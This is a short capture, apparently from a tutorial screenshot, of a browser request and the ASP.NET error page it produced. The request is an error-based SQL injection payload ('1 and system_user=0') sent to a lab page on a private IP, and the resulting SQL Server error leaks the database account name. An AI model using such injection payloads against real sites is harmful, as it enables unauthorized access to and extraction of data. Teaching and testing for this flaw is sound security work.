 地址(D) http://192.168.1.55/sqlserver/1.aspx?xxser=1%20and%20system_user=0 转到 链接 »
Server Error in '/' Application.
在将 nvarchar 值 'NT AUTHORITY\NETWORK SERVICE' 转换成
数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the
stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'NT AUTHORITY\NETWORK SERVICE' 转
换成数据类型 int 时失败。
Source Error: